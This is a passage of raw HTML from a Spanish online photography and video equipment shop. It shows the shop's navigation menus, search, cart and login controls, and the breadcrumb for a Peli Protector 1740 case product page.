    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/115-benq-monitores" class="text-reset">BenQ Monitores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/116-feelworld-monitores" class="text-reset">FEELWORLD MONITORES</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/70-angelbird-"  >
																						
											
											<span class="js-mobile-menu__tab-title">Almacenamiento</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/70-angelbird-" class="mobile-menu__column-title">Angelbird</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria" class="text-reset">Tarjetas de Memoria</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a" class="text-reset">CFexpress™ v4 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a" class="text-reset">CFexpress™ 2.0 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b" class="text-reset">CFexpress™ v4 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b" class="text-reset">CFexpress™ 2.0 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/268-cfast-20" class="text-reset">CFast™ 2.0</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii" class="text-reset">SDXC™ UHS-I, UHS-II</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii" class="text-reset">microSDXC™ UHS-I, UHS-II</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3" class="text-reset">SSD Video Recording Pro MK3</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/272-modulos-de-grabacion" class="text-reset">Modulos de Grabación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas" class="text-reset">Lectores de Tarjetas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/274-accesorios" class="text-reset">Accesorios</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/346-cables" class="text-reset">Cables</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/60-transporte"  >
																						
											
											<span class="js-mobile-menu__tab-title">TRANSPORTE</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/60-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/53-peli" class="text-reset">Peli™</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/80-peli-air" class="text-reset">Peli™ AIR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/90-peli-protector" class="text-reset">Peli™ Protector</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/96-peli-ruck" class="text-reset">Peli™ RUCK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/98-peli-hybrid" class="text-reset">Peli™ Hybrid</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/219-peli-micro-cases" class="text-reset">Peli™ Micro Cases</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/223-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/224-everyday-line" class="text-reset">Everyday Line</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/296-everyday-backpack" class="text-reset">Everyday Backpack</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/297-everyday-sling" class="text-reset">Everyday Sling</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/298-everyday-messenger" class="text-reset">Everyday Messenger</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/299-everyday-tote" class="text-reset">Everyday Tote</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/300-everyday-hip-belt" class="text-reset">Everyday Hip Belt</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/225-travel-line" class="text-reset">Travel Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/237-outdoor-line" class="text-reset">Outdoor Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/312-accesorios-peak-design-" class="text-reset">Accesorios Peak Design</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte" class="text-reset">COTTON CARRIER</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/278-arnes-para-camaras" class="text-reset">Arnés para cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/279-eslingas-y-correas" class="text-reset">Eslingas y Correas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-" class="text-reset">Arnés para prismáticos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/281-accesorios" class="text-reset">Accesorios</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/63-accesorios"  >
																						
											
											<span class="js-mobile-menu__tab-title">ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/63-accesorios" class="mobile-menu__column-title">ACCESORIOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/324-benq" class="text-reset">BenQ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/325-proyectores" class="text-reset">Proyectores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/216-carretes" class="text-reset">CARRETES</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/328-santafilm" class="text-reset">SantaFilm</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/329-agfa" class="text-reset">AGFA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/215-cobra-union" class="text-reset">COBRA UNION</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/332-cables-de-5-metros" class="text-reset">Cables de 5 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/335-cables-de-10-metros" class="text-reset">Cables de 10 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/336-cables-de-extension-" class="text-reset">Cables de extensión</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/337-cables-cortos" class="text-reset">Cables cortos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/350-dzofilm" class="text-reset">DZOFILM</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/218-hp-instant" class="text-reset">HP INSTANT</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/333-impresoras" class="text-reset">Impresoras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/334-papel" class="text-reset">Papel</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/211-kodak" class="text-reset">KODAK</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/326-grabadora-de-audio" class="text-reset">Grabadora de Audio</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/210-nasa" class="text-reset">NASA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-" class="text-reset">Estaciones Meteorológicas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/121-newell" class="text-reset">Newell</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/192-baterias" class="text-reset">Baterias</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/196-canon" class="text-reset">Canon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/197-sony" class="text-reset">Sony</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/198-nikon" class="text-reset">Nikon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/248-v-mount" class="text-reset">V-Mount</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/194-cargadores" class="text-reset">Cargadores</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/249-v-mount-cargadores" class="text-reset">V-Mount Cargadores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/195-disparadores" class="text-reset">Disparadores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/193-kit-cargador-baterias" class="text-reset">Kit cargador + baterias</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/222-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/229-camera-gear" class="text-reset">Camera Gear</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/233-tripods" class="text-reset">Tripods</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/234-straps" class="text-reset">Straps</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/235-clips-accesories" class="text-reset">Clips &amp; Accesories</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/230-store-protect" class="text-reset">Store &amp; Protect</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/232-repuestos" class="text-reset">Repuestos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/118-reflecta" class="text-reset">Reflecta</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/327-escaner-" class="text-reset">Escaner</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/349-thypoch" class="text-reset">THYPOCH</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/221-xencelabs" class="text-reset">XENCELABS</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/330-tabletas-graficas" class="text-reset">Tabletas Gráficas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/345-otros" class="text-reset">OTROS</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.robisa.es/shop/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-user-btn-w">
           <ul>
                <li>
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
                <img src="/shop/img/search.svg" width="45" class="searchsvg">

                <span class="title">Buscar</span>
    </a>
            <div class="dropdown-content dropdown-menu dropdown-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Encuentra lo que buscas!" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

        </div>
                    
                </li>
            </ul>
</div>                    
                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.robisa.es/shop/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
           <ul>
                    <li class="header-cart-rb">
                        <svg height="36" viewBox="0 0 67 75" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M19.9405 61.6654C16.2847 61.6654 13.3269 64.6654 13.3269 68.332C13.3269 71.9987 16.2847 74.9987 19.9405 74.9987C23.5962 74.9987 26.5873 71.9987 26.5873 68.332C26.5873 64.6654 23.5962 61.6654 19.9405 61.6654ZM53.1746 61.6654C49.5188 61.6654 46.561 64.6654 46.561 68.332C46.561 71.9987 49.5188 74.9987 53.1746 74.9987C56.8304 74.9987 59.8214 71.9987 59.8214 68.332C59.8214 64.6654 56.8304 61.6654 53.1746 61.6654ZM20.5055 50.832L20.6052 50.432L23.5962 44.9987H48.35 57C50.8482 44.9987 53.0417 43.632 54.1716 41.5654L67 18.1987L61.2173 14.9987H61.184L57.5283 21.6654L48.3557 38.332H25.0253L24.5933 37.432L17.1488 21.6654L13.9916 14.9987L10.8676 8.33203H0V14.9987H6.64683L18.6111 40.2987L14.1245 48.4654C 13.5928 49.3987 13.2937 50.4987 13.2937 51.6654C13.2937 55.332 16.2847 58.332 19.9405 58.332H59.8214V51.6654H21.3363C20.9043 51.6654 20.5055 51.2987 20.5055 50.832Z" fill="#D9D9D9"/>
                        <path d="M32.9702 26.6667H39.6171V16.6667H49.5873V10H39.6171V0H32.9702V10H23V16.6667H32.9702V26.6667Z" fill="#D9D9D9"/>
                        </svg>                        
                        <span class="cart-products-count-btn  d-none">0</span>
                    </li>
                    <li>
                                                    <span class="title">Carrito</span>

                                            </li>
                </ul>
            <span class="info-wrapper">
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Tu carrito de la compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>                                                
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.robisa.es/shop/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
           <ul>
                <li>
                        <svg width="40" height="40" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_7_192)">
                        <path d="M48 24C52.4183 24 56 20.4183 56 16C56 11.5817 52.4183 8 48 8C43.5817 8 40 11.5817 40 16C40 20.4183 43.5817 24 48 24Z" fill="#D9D9D9"/>
                        <path d="M63.56 32.44C62 30.88 59.32 28 54.12 28C53.28 28 48.44 28 43.96 28C32.96 27.96 24 19 24 8H16C16 20.64 24.44 31.36 36 34.84V88H44V64H52V88H60V40.2L75.8 56L81.44 50.36L63.56 32.44Z" fill="#D9D9D9"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_7_192">
                        <rect width="96" height="96" fill="white"/>
                        </clipPath>
                        </defs>
                        </svg>
                </li>
                <li>
                <span class="title">Iniciar sesión</span>
                </li>
            </ul>
        </a>
    </div>









                                        

                    

                </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="/shop">
                        <div id="robisa-dynamic-2-m" class=""></div>
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.robisa.es/shop/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true">
                        <span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/60-transporte"><span>TRANSPORTE</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/53-peli"><span>Peli™</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/90-peli-protector"><span>Peli™ Protector</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Maleta Peli™ Protector 1740</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.robisa.es/shop/peli-protector/1003-1065-maleta-peli-protector-1730.html#/configuracion_peli-negro_sin_foam" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.robisa.es/shop/peli-protector/1005-1071-maleta-peli-protector-1750.html#/configuracion_peli-negro_con_foam" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.robisa.es/shop/peli-protector/1004-1068-maleta-peli-protector-1740.html#/47-configuracion_peli-negro_sin_foam">


        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
